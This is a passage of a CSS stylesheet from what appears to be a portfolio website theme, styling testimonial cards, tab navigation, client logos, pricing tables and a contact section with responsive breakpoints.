    max-width: 100%;
    padding: 35px 30px;
    margin-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-info {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    display: flex;
    padding: 30px;
  }

  .testimonial .inner .card-info .card-thumbnail {
    max-width: 100px;
    margin-right: 25px;
    margin-bottom: 0;
  }

  .testimonial .inner .card-description {
    max-width: 100%;
    padding: 35px 30px;
    margin-top: 0;
  }
}
@media only screen and (max-width: 575px) {
  .testimonial .inner .card-info {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    display: block;
    padding: 20px;
  }

  .testimonial .inner .card-info .card-thumbnail {
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }

  .testimonial .inner .card-description {
    max-width: 100%;
    padding: 20px;
    margin-top: 0;
  }
}
.tab-navigation-button {
  float: left;
  box-shadow: var(--shadow-1);
  background-color: var(--background-color-1);
  border-radius: 10px;
  width: 100%;
  height: auto;
  flex-wrap: nowrap;
  padding: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tab-navigation-button {
    height: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tab-navigation-button {
    width: 100%;
    float: none;
    display: inline-block;
    padding: 0;
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .tab-navigation-button {
    width: 100%;
    float: none;
    display: inline-block;
    padding: 0;
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 575px) {
  .tab-navigation-button {
    margin-bottom: 35px;
  }
}
.tab-navigation-button .nav-item {
  margin: 0;
}
.tab-navigation-button .nav-item .nav-link {
  border: none;
  font-size: 18px;
  color: var(--color-light);
  height: 90px;
  border-radius: 10px;
  padding: 15px 20px;
  width: 100%;
  display: flex;
  margin: 0;
  align-items: center;
  transition: 0.3s;
  justify-content: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tab-navigation-button .nav-item .nav-link {
    height: auto;
    padding: 15px 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tab-navigation-button .nav-item .nav-link {
    height: auto;
    padding: 15px 20px;
  }
}
@media only screen and (max-width: 767px) {
  .tab-navigation-button .nav-item .nav-link {
    height: auto;
    padding: 15px 20px;
  }
}
.tab-navigation-button .nav-item .nav-link:hover, .tab-navigation-button .nav-item .nav-link:focus, .tab-navigation-button .nav-item .nav-link.active {
  box-shadow: var(--shadow-1);
  color: var(--color-primary);
  background-color: #212428;
}
.tab-navigation-button .nav-item .nav-link.rn-nav:hover, .tab-navigation-button .nav-item .nav-link.rn-nav:focus, .tab-navigation-button .nav-item .nav-link.rn-nav.active {
  box-shadow: none;
  color: #ffffff !important;
  background: var(--color-primary) !important;
}
@media only screen and (max-width: 575px) {
  .tab-navigation-button .nav-item .nav-link.rn-nav {
    font-size: 14px;
    padding: 15px 20px;
  }
}
@media only screen and (max-width: 479px) {
  .tab-navigation-button .nav-item .nav-link.rn-nav {
    font-size: 12px;
    padding: 10px 13px;
  }
}

.clients-wrapper {
  width: 100%;
}

.rn-client-area .section-title {
  text-align: left;
}
@media only screen and (max-width: 767px) {
  .rn-client-area .section-title {
    text-align: center !important;
  }
}

.clients-wrapper {
  width: 100%;
}

.rn-client-area .tab-area {
  margin: -10px;
}
.rn-client-area .section-title {
  text-align: left;
}
@media only screen and (max-width: 767px) {
  .rn-client-area .section-title {
    text-align: center !important;
  }
}

/*------------------------------
    Client Single Card 
--------------------------------*/
.client-card {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  margin-top: -30px;
}
@media only screen and (max-width: 479px) {
  .client-card {
    padding: 0 20px;
  }
}
.client-card .main-content {
  margin-top: 30px;
  flex-basis: 33.33%;
  padding: 0 15px;
}
@media only screen and (max-width: 767px) {
  .client-card .main-content {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 575px) {
  .client-card .main-content {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 479px) {
  .client-card .main-content {
    flex-basis: 100%;
  }
}
.client-card .main-content .inner {
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  position: relative;
  z-index: 1;
}
.client-card .main-content .inner::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
  border-radius: 8px;
}
.client-card .main-content .inner:hover::after {
  opacity: 1;
}
.client-card .main-content .thumbnail {
  height: 150px;
  align-items: center;
  display: flex;
  justify-content: center;
  padding: 30px;
}
.client-card .main-content .thumbnail a {
  display: block;
}
.client-card .main-content .thumbnail img {
  width: auto;
  max-height: 85px;
  max-width: 180px;
}
.client-card .main-content .seperator {
  position: relative;
  z-index: 2;
}
.client-card .main-content .seperator::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  left: 50%;
  transform: translateX(-50%);
  background-color: #1a1d23;
  z-index: -1;
}
.client-card .main-content .client-name {
  padding: 16px;
  color: var(--color-body);
}
.client-card .main-content .client-name a {
  transition: var(--transition);
  color: var(--color-body);
}
.client-card .main-content .client-name a:hover {
  color: var(--color-primary);
}
.client-card .main-content .client-name a span {
  color: var(--color-light);
  font-size: 16px;
}

.rn-brand {
  flex-basis: 33.33%;
  padding: 0 15px;
}
@media only screen and (max-width: 767px) {
  .rn-brand {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-brand {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-brand {
    flex-basis: 100%;
  }
}
.rn-brand .inner {
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  position: relative;
  z-index: 2;
}
.rn-brand .inner::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
  border-radius: 8px;
}
.rn-brand .inner:hover::after {
  opacity: 1;
}
.rn-brand .thumbnail img {
  width: 265px;
  height: 175px;
  padding: 30px;
  object-fit: contain;
  text-align: center;
  display: inline-block;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-brand .thumbnail img {
    height: 150px;
    padding: 30px;
    object-fit: contain;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-brand .thumbnail img {
    padding: 30px;
    object-fit: contain;
    height: 148px !important;
  }
}
@media only screen and (max-width: 767px) {
  .rn-brand .thumbnail img {
    height: 148px !important;
    padding: 30px;
    object-fit: contain;
  }
}
@media only screen and (max-width: 479px) {
  .rn-brand .thumbnail img {
    height: 148px !important;
    padding: 30px;
    object-fit: contain;
  }
}
.rn-brand .seperator {
  position: relative;
  z-index: 2;
}
.rn-brand .seperator::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  left: 50%;
  transform: translateX(-50%);
  background-color: #1a1d23;
  z-index: -1;
}
.rn-brand .client-name {
  padding: 16px;
  color: var(--color-body);
}
.rn-brand .client-name a {
  transition: var(--transition);
  color: var(--color-body);
}
.rn-brand .client-name a:hover {
  color: var(--color-primary);
}
.rn-brand .client-name a span {
  color: var(--color-light);
  font-size: 16px;
}

.brand-activation-item-5 {
  margin: -28px 0;
}
.brand-activation-item-5 .rn-brand .inner {
  margin: 28px 0;
}

.brand-wrapper-three {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.brand-wrapper-three .rn-brand {
  margin-bottom: 30px;
  flex-basis: 20%;
}

.rn-client-style-2 .skill-style-1 {
  margin-bottom: 0;
  margin-top: 0;
  display: flex;
  justify-content: center;
  width: 100%;
}
.rn-client-style-2 .client-card .main-content .client-name a {
  color: var(--color-lightn);
}
.rn-client-style-2 .client-card .main-content .client-name a:hover {
  color: var(--color-primary);
}
.rn-client-style-2 .client-card {
  justify-content: center;
  margin-top: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-client-style-2 .client-card {
    margin-top: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-client-style-2 .client-card {
    margin-top: 15px;
  }
}
.rn-client-style-2 .client-card .main-content {
  flex-basis: 25%;
}
@media only screen and (max-width: 767px) {
  .rn-client-style-2 .client-card .main-content {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-client-style-2 .client-card .main-content {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-client-style-2 .client-card .main-content {
    flex-basis: 80%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-client-style-2 .client-card .main-content {
    flex-basis: 33%;
  }
}
.rn-client-style-2 .client-card .main-content .thumbnail img {
  height: auto;
  max-width: 100px;
}
.rn-client-style-2 ul {
  padding: 0;
}

.elementor-widget-rainbow-about-tab .personal-experience-inner {
  margin-top: 0;
}
.elementor-widget-rainbow-about-tab .menu-list {
  margin-top: -30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .elementor-widget-rainbow-about-tab .menu-list {
    margin-top: -30px;
  }
}
@media only screen and (max-width: 767px) {
  .elementor-widget-rainbow-about-tab .menu-list {
    margin-top: -30px;
  }
}
.elementor-widget-rainbow-about-tab .rn-blog-area {
  margin-top: -30px;
}
.elementor-widget-rainbow-about-tab .rainbow-items {
  margin-top: 30px !important;
}

.elementor-widget-rb-about-tab .elementor-widget-rainbow-my-resume {
  margin-top: -40px;
}
.elementor-widget-rb-about-tab .elementor-widget-rainbow-portfolio-grid {
  margin-top: -50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .elementor-widget-rb-about-tab .elementor-widget-rainbow-portfolio-grid {
    margin-top: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .elementor-widget-rb-about-tab .elementor-widget-rainbow-portfolio-grid {
    margin-top: -50px;
  }
}
.elementor-widget-rb-about-tab .elementor-widget-rainbow-post-grid {
  margin-top: -30px;
}

/*---------------------------
    Pricing Area Styles 
-----------------------------*/
.navigation-wrapper {
  margin-left: 10px;
  box-shadow: var(--shadow-1);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navigation-wrapper {
    margin: 0;
  }
}
@media only screen and (max-width: 767px) {
  .navigation-wrapper {
    margin: 0;
  }
}
.navigation-wrapper ul {
  border-radius: 10px;
  align-items: center;
}
.navigation-wrapper ul.nav {
  background-color: var(--background-color-1);
  box-shadow: var(--shadow-1);
  justify-content: space-between;
  margin: 0;
  padding: 0;
  border: 0;
}
@media only screen and (max-width: 479px) {
  .navigation-wrapper ul.nav {
    display: block;
  }
}
.navigation-wrapper ul.nav li {
  flex-basis: 33.33%;
  margin: 0;
}
.navigation-wrapper ul.nav li.recommended {
  position: relative;
}
.navigation-wrapper ul.nav li.recommended::after {
  content: "";
  right: 40px;
  top: -23px;
  position: absolute;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 15px solid #545961;
  z-index: 1;
}
@media only screen and (max-width: 479px) {
  .navigation-wrapper ul.nav li.recommended::after {
    display: none;
  }
}
.navigation-wrapper ul.nav li.recommended::before {
  content: attr(data-recommended-label);
  position: absolute;
  top: -50px;
  right: 33px;
  background: #545961;
  padding: 5px 13px;
  font-size: 12px;
  border-radius: 30px;
  color: #fff;
  z-index: 2;
}
@media only screen and (max-width: 479px) {
  .navigation-wrapper ul.nav li.recommended::before {
    top: -4px;
    right: 0;
    border-radius: 9px;
  }
}
.navigation-wrapper ul.nav li a {
  text-align: center;
  display: block;
  padding: 26px 10px;
  border-radius: 6px;
  transition: var(--transition);
  font-size: 18px;
  line-height: var(--line-height-b1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navigation-wrapper ul.nav li a {
    font-size: 16px;
  }
}
.navigation-wrapper ul.nav li a:hover, .navigation-wrapper ul.nav li a:focus, .navigation-wrapper ul.nav li a.active {
  box-shadow: var(--shadow-1);
  color: var(--color-primary);
}
.navigation-wrapper .tab-content {
  padding: 0 50px 40px 50px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .navigation-wrapper .tab-content {
    padding: 0 20px 20px 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navigation-wrapper .tab-content {
    padding: 0 40px 40px 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navigation-wrapper .tab-content {
    padding: 0 20px 20px 20px;
  }
}
@media only screen and (max-width: 767px) {
  .navigation-wrapper .tab-content {
    padding: 0 20px 20px 20px;
  }
}
@media only screen and (max-width: 479px) {
  .navigation-wrapper .tab-content {
    padding: 15px 15px;
  }
}

.rn-pricing .pricing-header {
  display: flex;
  margin-top: 45px;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-pricing .pricing-header {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-header {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-header {
    display: block;
  }
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-header {
    margin-bottom: 25px;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-header .header-left {
    margin-bottom: 25px;
  }
}
.rn-pricing .pricing-header .header-left h2.title {
  font-size: 27px;
  color: var(--color-lightn);
  margin-bottom: 9px;
}
@media only screen and (max-width: 575px) {
  .rn-pricing .pricing-header .header-left h2.title {
    font-size: 22px;
  }
}
.rn-pricing .pricing-header .header-left span {
  color: var(--color-body);
  font-family: var(--font-secondary);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-header .header-right {
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-header .header-right {
    margin-top: 20px;
  }
}
.rn-pricing .pricing-header .header-right span {
  color: var(--color-primary);
  font-size: 30px;
  font-weight: 600;
  padding: 9px 25px;
  box-shadow: var(--shadow-1);
  border-radius: 6px;
  display: inline-block;
}
.rn-pricing .pricing-body p.description {
  font-size: 18px;
  line-height: 30px;
  max-width: 84%;
  font-weight: 400;
  color: var(--color-body);
  font-family: var(--font-primary);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-body p.description {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-body p.description {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .rn-pricing .pricing-body p.description {
    margin-bottom: 30px;
    font-size: 16px;
  }
}
.rn-pricing .pricing-body .check-wrapper {
  justify-content: space-between;
  display: flex;
}
.rn-pricing .pricing-body .check-wrapper .left-area {
  margin-bottom: 30px;
}
.rn-pricing .pricing-body .check-wrapper .check {
  margin-bottom: 15px;
}
.rn-pricing .pricing-body .check-wrapper .check:last-child {
  margin-bottom: 0;
}
.rn-pricing .pricing-body .check-wrapper .check svg,
.rn-pricing .pricing-body .check-wrapper .check i {
  margin-top: 5px;
  color: var(--color-lightn);
  align-items: center;
  font-size: 22px;
}
.rn-pricing .pricing-body .check-wrapper .check p {
  margin-left: 5px;
  color: var(--color-lightn);
  font-weight: 400;
  font-size: 18px;
  font-family: var(--font-secondary);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-pricing .pricing-body .check-wrapper .check p {
    font-size: 16px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-body .check-wrapper .check p {
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-body .check-wrapper .check p {
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .rn-pricing .pricing-body .check-wrapper .check p {
    font-size: 13px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-body .check-wrapper {
    display: block;
  }
}
.rn-pricing .pricing-footer {
  text-align: center;
  margin-top: 50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-pricing .pricing-footer {
    margin-top: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-footer {
    margin-top: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-footer {
    margin-top: 15px;
  }
}
.rn-pricing .pricing-footer .rn-btn {
  display: flex;
  margin-bottom: 25px;
  letter-spacing: 1px;
  font-family: var(--font-secondary);
  padding: 20px 0;
}
.rn-pricing .pricing-footer .rn-btn span {
  margin-right: 5px;
  font-size: 16px;
}
.rn-pricing .pricing-footer .rn-btn svg {
  transition: var(--transition);
}
.rn-pricing .pricing-footer .rn-btn:hover svg {
  margin-left: 10px;
}
.rn-pricing .pricing-footer .time-line {
  justify-content: center;
  display: flex;
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-footer .time-line {
    display: block !important;
    padding-left: 5px;
  }
}
.rn-pricing .pricing-footer .time-line .single-cmt {
  margin-right: 15px;
  display: flex;
  align-items: center;
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-footer .time-line .single-cmt:nth-child(2) {
    margin-top: 5px;
  }
}
.rn-pricing .pricing-footer .time-line .single-cmt svg,
.rn-pricing .pricing-footer .time-line .single-cmt i {
  width: 14px;
  margin-right: 7px;
  color: #9ca5b1;
  margin-top: 2px;
  font-size: 14px;
}
.rn-pricing .pricing-footer .time-line .single-cmt span {
  font-size: 12px;
  font-weight: 500;
  color: #9ca5b1;
  margin-top: 5px;
  letter-spacing: 1px;
  font-family: var(--font-secondary);
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-footer .time-line .single-cmt span {
    font-size: 12px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing-area .section-title {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing-area .section-title {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-pricing-area .section-title {
    margin-bottom: 10px;
  }
}
.rn-pricing-area .section-title h2.title {
  margin-bottom: 0;
}

.sticky-top {
  z-index: 2 !important;
  position: -webkit-sticky;
}

.pricing-style-2 .title-area-wrapper {
  margin-right: -20px;
}
@media only screen and (max-width: 575px) {
  .pricing-style-2 .title-area-wrapper {
    margin-right: 0;
  }
}
@media only screen and (max-width: 1199px) {
  .pricing-style-2 .title-area-wrapper {
    margin-right: 0;
  }
}
.pricing-style-2 .title-area-wrapper .section-title {
  margin-bottom: 0;
}
.pricing-style-2 .title-area-wrapper .section-title h2.title {
  margin-bottom: 40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .title-area-wrapper .section-title h2.title {
    margin-bottom: 5px;
  }
}
.pricing-style-2 .title-area-wrapper p {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin: 0;
  font-family: var(--font-secondary);
  padding-right: 49px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pricing-style-2 .title-area-wrapper p {
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .title-area-wrapper p {
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .pricing-style-2 .title-area-wrapper p {
    padding-right: 0;
  }
}
@media only screen and (max-width: 575px) {
  .pricing-style-2 .title-area-wrapper p {
    text-align: center;
    padding-right: 0;
  }
}
@media only screen and (max-width: 479px) {
  .pricing-style-2 .title-area-wrapper p {
    text-align: center;
    padding-right: 0;
  }
}
.pricing-style-2 .title-area-wrapper p.title-disc {
  margin-bottom: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .title-area-wrapper p.title-disc {
    margin-bottom: 8px;
  }
}
@media only screen and (max-width: 767px) {
  .pricing-style-2 .title-area-wrapper p.title-disc {
    margin-bottom: 8px;
  }
}
@media only screen and (max-width: 575px) {
  .pricing-style-2 .title-area-wrapper p.title-disc {
    text-align: center;
    padding-right: 0;
  }
}
@media only screen and (max-width: 479px) {
  .pricing-style-2 .title-area-wrapper p.title-disc {
    text-align: center;
    padding-right: 0;
  }
}
.pricing-style-2 .pricing-wrapper,
.pricing-style-2 .pricing-wrapper-pro {
  margin-left: 20px;
  position: relative;
  z-index: 1;
  padding: 40px;
  box-shadow: var(--shadow-1);
  border-radius: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .pricing-wrapper,
.pricing-style-2 .pricing-wrapper-pro {
    margin-left: 0;
    margin-right: 0;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .pricing-style-2 .pricing-wrapper,
.pricing-style-2 .pricing-wrapper-pro {
    margin-left: 0;
    margin-right: 0;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 1199px) {
  .pricing-style-2 .pricing-wrapper,
.pricing-style-2 .pricing-wrapper-pro {
    margin-left: 0;
  }
}
.pricing-style-2 .pricing-wrapper::before,
.pricing-style-2 .pricing-wrapper-pro::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.pricing-style-2 .pricing-wrapper .ts-header,
.pricing-style-2 .pricing-wrapper-pro .ts-header {
  margin-bottom: 30px;
}
.pricing-style-2 .pricing-wrapper .ts-header h6,
.pricing-style-2 .pricing-wrapper-pro .ts-header h6 {
  font-weight: 600;
  font-size: 16px;
  color: var(--color-white);
  margin-bottom: 10px;
  letter-spacing: 2px;
  text-transform: uppercase;
}
.pricing-style-2 .pricing-wrapper .ts-header span,
.pricing-style-2 .pricing-wrapper-pro .ts-header span {
  color: var(--color-lightn);
  font-size: 16px;
  text-transform: uppercase;
}
.pricing-style-2 .pricing-wrapper .price,
.pricing-style-2 .pricing-wrapper-pro .price {
  font-size: 36px;
  font-family: var(--font-primary);
  color: var(--color-lightest);
  margin-bottom: 23px;
}
.pricing-style-2 .pricing-wrapper .pricing-body,
.pricing-style-2 .pricing-wrapper-pro .pricing-body {
  margin-bottom: 40px;
}
.pricing-style-2 .pricing-wrapper .pricing-body .name.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .name.off {
  color: #646669;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature svg,
.pricing-style-2 .pricing-wrapper .pricing-body .feature i,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check svg,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check i,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature svg,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature i,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check svg,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check i {
  margin-right: 10px;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
  color: var(--color-lightn);
  opacity: 0.8;
  width: 22px;
  font-size: 22px;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature svg.off,
.pricing-style-2 .pricing-wrapper .pricing-body .feature i.off,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check svg.off,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check i.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature svg.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature i.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check svg.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check i.off {
  color: #666666;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature .name,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check .name,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature .name,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check .name {
  color: var(--color-lightn);
  font-weight: 400;
  font-size: 16px;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature .name.off,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check .name.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature .name.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check .name.off {
  color: #646669;
}
.pricing-style-2 .pricing-wrapper .pricing-body svg,
.pricing-style-2 .pricing-wrapper .pricing-body i,
.pricing-style-2 .pricing-wrapper-pro .pricing-body svg,
.pricing-style-2 .pricing-wrapper-pro .pricing-body i {
  margin-right: 10px;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
  color: var(--color-lightn);
  opacity: 0.8;
  width: 22px;
  font-size: 22px;
}
.pricing-style-2 .pricing-wrapper .pricing-body svg.off, .pricing-style-2 .pricing-wrapper .pricing-body svg.feather-x,
.pricing-style-2 .pricing-wrapper .pricing-body i.off,
.pricing-style-2 .pricing-wrapper .pricing-body i.feather-x,
.pricing-style-2 .pricing-wrapper-pro .pricing-body svg.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body svg.feather-x,
.pricing-style-2 .pricing-wrapper-pro .pricing-body i.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body i.feather-x {
  color: #666666;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
}
.pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn,
.pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn {
  box-shadow: var(--shadow-1);
  display: block;
  text-align: center;
  padding: 14px;
}
.pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn::before,
.pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn::before {
  background: linear-gradient(to left top, #212428, #16181c);
}
.pricing-style-2 .pricing-wrapper-pro {
  margin-left: 5px;
}
.pricing-style-2 .pricing-wrapper-pro::before {
  opacity: 0;
}
.pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn {
  box-shadow: var(--shadow-1);
}
.pricing-style-2 .pricing-wrapper {
  margin-right: -15px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .pricing-wrapper {
    margin-right: 0;
  }
}
@media only screen and (max-width: 1199px) {
  .pricing-style-2 .pricing-wrapper {
    margin-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .pricing-style-2 .pricing-wrapper {
    margin-right: 0;
    margin-left: 0;
    margin-top: 30px;
  }
}

/*---------------------------
    Contact Area Styles 
-----------------------------*/
.contact-about-area {
  padding: 30px;
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  background-color: #212428;
  height: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact-about-area {
    height: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-about-area {
    margin-bottom: 50px;
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .contact-about-area {
    margin-bottom: 0;
    padding: 50px 20px;
    height: auto;
  }
}
.contact-about-area .thumbnail {
  margin-bottom: 28px;
  overflow: hidden;
  border-radius: 10px;
}
.contact-about-area .thumbnail img {
  width: 100%;
  height: auto;
  transition: var(--transition);
}
.contact-about-area .title-area {
  margin-bottom: 15px;
}
.contact-about-area .title-area h4.title {
  font-size: 29px;
  line-height: 44px;
  color: var(--color-light);
  margin-bottom: 9px;
}
@media only screen and (max-width: 479px) {
  .contact-about-area .title-area h4.title {
    font-size: 20px;
  }
}
.contact-about-area .description {
  margin-bottom: 39px;
}
.contact-about-area .description p {
  font-size: 18px;
  font-weight: 400;
  color: var(--color-body);
  font-family: var(--font-primary);
  line-height: 30px;
  display: inline-block;
  margin-bottom: 20px;
}
.contact-about-area .description span {
  display: block;
}
@media only screen and (max-width: 767px) {
  .contact-about-area .description span {
    font-size: 16px;
  }
}
.contact-about-area .description span a {
  transition: var(--transition);
  position: relative;
  color: var(--color-lightn);
  font-weight: 400;
}
.contact-about-area .description span a::before {
  content: "";
  position: absolute;
  width: 0%;
  background-color: var(--color-primary);
  height: 1px;
  left: 0;
  bottom: 2px;
  transition: var(--transition);
  z-index: 10;
}
.contact-about-area .description span a:hover {
  color: var(--color-primary);
}
.contact-about-area .description span a:hover::before {
  width: 100%;
}
.contact-about-area .social-area .name {
  font-size: 14px;
  font-family: var(--font-secondary);
  font-weight: 500;
  color: var(--color-body);
  margin-bottom: 8px;
}
.contact-about-area .social-area .social-icone {
  margin: -15px;
  margin-top: 24px;
}
@media only screen and (max-width: 767px) {
  .contact-about-area .social-area .social-icone {
    margin: -5px;
    margin-top: 24px;
  }
}
.contact-about-area .social-area .social-icone a {
  width: 61px;
  height: 61px;
  line-height: 62px;
  margin: 15px;
  box-shadow: var(--shadow-1);
  border-radius: 6px;
  transition: var(--transition);
  display: inline-block;
  text-align: center;
  font-size: 20px;
  color: var(--color-lightn);
}
@media only screen and (max-width: 767px) {
  .contact-about-area .social-area .social-icone a {
    margin: 5px;
  }
}
.contact-about-area .social-area .social-icone a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.contact-about-area .social-area .social-icone a svg {
  stroke-width: 2;
  width: 20px;
  color: var(--color-lightn);
  transition: var(--transition);
}
.contact-about-area .social-area .social-icone a:hover {
